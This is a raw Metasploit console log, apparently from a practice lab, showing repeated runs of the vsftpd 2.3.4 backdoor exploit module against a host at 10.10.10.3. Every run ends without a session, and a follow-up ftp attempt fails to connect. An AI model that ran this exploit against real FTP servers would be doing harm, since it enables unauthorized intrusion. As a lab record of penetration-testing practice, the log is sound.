 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
ftp
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ftp
[*] exec: ftp
ftp> ls -a
Not connected.
ftp> bye
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit